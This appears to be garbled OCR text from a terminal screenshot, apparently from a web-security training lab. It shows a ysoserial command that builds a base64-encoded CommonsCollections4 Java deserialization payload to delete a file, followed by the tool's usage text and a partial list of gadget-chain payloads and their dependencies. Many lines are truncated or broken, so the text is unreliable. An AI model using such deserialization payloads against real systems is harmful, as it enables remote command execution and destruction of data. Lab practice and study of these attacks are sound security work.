 → ysoserial java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 'rm /ho
me/carlos/morale.txt' | base64
ge
java -jar ysoserial.jar
O SERIAL?
ge: java -jar ysoserial.jar [payload] '[command]'
vailable payload types:
Payload Authors Dependencies
------- ------- ------------
AspectJWeaver @Jang aspectjweaver:1.9.2, commons-
BeanShell1 @pwntester, @cschneider4711 bsh:2.0b5
C3P0 @mbechler c3p0:0.9.5.2, mchange-commons
Click1 @artsploit click-nodeps:2.3.0, javax.ser
Clojure @JackOfMostTrades clojure:1.8.0
CommonsBeanutils1 @frohoff commons-beanutils:1.9.2, comm
CommonsCollections1 @frohoff commons-collections:3.1
CommonsCollections2 @frohoff commons-collections4:4.0
CommonsCollections3 @frohoff commons-collections:3.1
CommonsCollections4 @frohoff commons-collections4:4.0
CommonsCollections5 @matthias_kaiser, @jasinner commons-collections:3.1
CommonsCollections6 @matthias_kaiser commons-collections:3.1